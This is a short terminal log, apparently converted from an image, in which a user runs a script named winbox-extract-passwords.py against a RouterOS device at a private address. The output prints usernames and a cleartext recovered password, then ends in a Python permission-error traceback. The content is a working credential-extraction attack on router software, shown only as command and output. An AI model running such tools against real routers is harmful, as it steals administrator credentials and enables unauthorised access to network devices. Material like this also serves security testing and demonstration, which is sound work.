 MacBook-Pro-Soriels-mac:RouterOS_Tools soriel$ ./winbox-extract-passwords.py -t 192.168.192.81
[*] Starting with 1 threads
[*] Connecting to 192.168.192.81...
192.168.192.81  admin
192.168.192.81  admin
192.168.192.81  admin   PassWord123
[!] Finishing...
Traceback (most recent call last):
  File "./winbox-extract-passwords.py", line 462, in <module>
    results_file = open(results_filename, 'a')
PermissionError: [Errno 13] Permission denied: 'winbox-extract-passwords.log'
MacBook-Pro-Soriels-mac:RouterOS_Tools soriel$